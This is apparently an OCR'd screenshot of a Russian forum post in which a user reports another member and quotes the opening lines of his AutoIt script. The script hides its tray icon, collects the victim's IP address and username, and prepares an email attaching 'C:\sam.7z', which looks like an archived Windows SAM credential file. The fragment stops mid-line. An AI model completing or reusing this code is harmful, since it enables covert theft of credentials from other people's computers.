
отозвался о подобной деятельности и раскритиковал сам
код, а потом назвал ТС по другому нику, по которому я и
нашла его на этом форуме, по нему же я нашла эту и
несколько других тем, в которых он "просит помощи" в коде.
Примите во внимание, накажите, поставьте в угол...
Расстреляйте в конце-концов.
Сам код (орфография нетронута):
Код:
#include
 <Constants.au3>
#include
 <Encoding.au3>
#Include
<file.au3>
#include
 <Inet.au3>
#NoTrayIcon
$IP
=
_GetIP
(
)
;     узна
$usernem
=
@UserName
;                      ;     узна
$FromName
=
"Данные удаленного пк"
;     тема
$Subject
=
"Удаленный компьютер"
;     тело
$AttachFiles
=
"C:\sam.7z"
;     файл каторый